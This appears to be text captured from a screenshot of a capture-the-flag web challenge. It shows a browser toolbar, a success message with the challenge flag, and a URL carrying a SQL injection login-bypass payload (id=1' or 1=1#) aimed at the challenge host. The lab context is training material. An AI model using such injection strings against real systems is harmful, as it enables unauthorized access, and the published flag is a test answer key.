 网址导航 中华游戏大厅 爱淘宝 火狐官方站点 新手上路 常用网址 京东商城
Please enter ID,and Try to bypass
nice : congratulations
Flag Is : cyberpeace{fc6be0ae059c75bc50db0278212ddb60}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSI
URL
http://61.147.171.105:50597/?id=1'+or+1=1%23